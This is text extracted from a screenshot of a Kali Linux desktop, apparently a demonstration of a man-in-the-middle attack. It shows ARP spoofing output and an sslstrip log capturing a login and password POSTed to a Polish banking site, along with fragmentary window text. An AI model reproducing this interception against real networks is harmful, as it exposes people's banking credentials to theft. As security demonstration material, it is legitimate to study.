 Applications Places Mon Dec 15, 3:46 AM root
Browse and run installed applications
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
8:0:27:53:e0:2e 8:0:27:b1:b7:cd 0806 42: arp reply 10.0.2.1 is-at 8:0:27:53:e0:2
e
8:0:27:53:e0:2e 8:0:27:b1:b7:cd 0806 42: arp reply 10.0.2.1 is-at 8:0:27:53:e0:2
e
File Edit View Search Term
Connection.connection
File "/usr/lib/python2.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# tail -F /root/Desktop/sslstrip.log
2014-12-15 02:52:16,859 POST Data (ocsp.digicert.com):
2014-12-15 02:53:03,086 POST Data (www.ipko.pl):
button=ok&menu=&sd=0q8kGh3bLIiipVE5yTvUUTQmzdQ1lM41u3S7rtu%2FgGFcYreu8ZJRlYo53v%3AhmG6MlfWyoTpKgzw66
n9a7vjMAwhINQ%3D%3D&btn_ok.x=0&btn_ok.y=0&client_id=jakislogin&password=tajnehaslo&button.x=0
^C
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~ root@kali: ~ root@kali: ~